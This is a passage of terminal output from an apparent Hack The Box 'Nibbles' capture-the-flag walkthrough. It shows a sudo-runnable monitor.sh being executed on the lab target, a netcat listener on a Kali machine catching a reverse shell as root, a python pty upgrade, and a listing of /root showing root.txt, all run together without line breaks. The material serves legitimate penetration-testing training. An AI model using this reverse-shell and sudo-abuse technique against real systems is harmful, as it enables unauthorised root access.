monitor.shget shell:nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo ./monitor.sh sudo ./monitor.sh 'unknown': I need something more specific. /home/nibbler/personal/stuff/monitor.sh: 26: /home/nibbler/personal/stuff/monitor.sh: [[: not found /home/nibbler/personal/stuff/monitor.sh: 36: /home/nibbler/personal/stuff/monitor.sh: [[: not found /home/nibbler/personal/stuff/monitor.sh: 43: /home/nibbler/personal/stuff/monitor.sh: [[: not found┌──(kali㉿kali)-[~/桌面/HTB/Nibbles] └─$ nc -nlvp 4444 listening on [any] 4444 ... connect to [10.10.16.9] from (UNKNOWN) [10.10.10.75] 41526 # whoami root # python3 -c "import pty;pty.spawn('/bin/bash')" root@Nibbles:/home/nibbler/personal/stuff# cd / cd / root@Nibbles:/# ls ls bin home lib64 opt sbin tmp vmlinuz.old boot initrd.img lost+found proc snap usr dev initrd.img.old media root srv var etc lib mnt run sys vmlinuz root@Nibbles:/# cd root cd root root@Nibbles:~# dir dir root.txt
